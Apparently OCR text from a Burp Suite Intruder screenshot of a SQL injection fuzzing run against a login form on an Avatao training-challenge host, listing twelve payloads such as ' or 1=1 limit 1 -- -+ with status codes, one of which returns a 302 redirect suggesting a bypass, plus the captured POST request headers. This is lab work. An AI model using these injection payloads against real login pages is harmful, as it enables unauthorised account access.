 3. Intruder attack of https://6b472c6fe4a64c04a61ec88b0aacdb7eb3fd8433.next.avatao-challenge.com - Tempor...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Incorrect username or password.
0 200 3299 1
1 '-' 200 3299 1
2 ' ' 200 3299 1
3 '&' 200 3299 1
4 '^' 200 3299 1
5 '*' 200 3299 1
6 ' or 1=1 limit 1 -- -+ 302 2521
7 '="or' 200 3533 1
8 ' or ''-' 200 3533 1
9 ' or '' ' 200 3533 1
10 ' or ''&' 200 3533 1
11 ' or ''^' 200 3533 1
12 ' or ''*' 200 3533 1
Request Response
Pretty Raw Hex
\n
1 POST /index.php?action=login HTTP/2
2 Host: 6b472c6fe4a64c04a61ec88b0aacdb7eb3fd8433.next.avatao-challenge.com
3 Cookie: PHPSESSID=u0421klfjhae6he7b3flg67csn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Search...
0 matches
Finished